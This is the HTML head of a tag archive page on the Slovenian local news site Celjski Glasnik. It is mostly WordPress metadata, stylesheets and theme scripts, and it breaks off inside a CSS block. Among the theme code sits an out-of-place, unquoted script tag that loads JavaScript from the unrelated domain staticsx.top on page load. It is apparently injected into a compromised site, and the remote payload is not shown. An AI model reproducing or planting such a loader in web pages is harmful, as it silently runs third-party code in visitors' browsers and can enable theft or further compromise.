

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/med-krosnjami/
body_size: 33086
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>med krošnjami Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/med-krosnjami/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="med krošnjami Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/med-krosnjami/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/med-krosnjami/","url":"https://celjskiglasnik.si/oznaka/med-krosnjami/","name":"med krošnjami Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/med-krosnjami/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/med-krosnjami/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/med-krosnjami/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-scaled.jpg","width":900,"height":601,"caption":"Foto: Občina Zreče"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; med krošnjami Vir oznake" href="https://celjskiglasnik.si/oznaka/med-krosnjami/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010946' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/5793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"1df9dac983","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
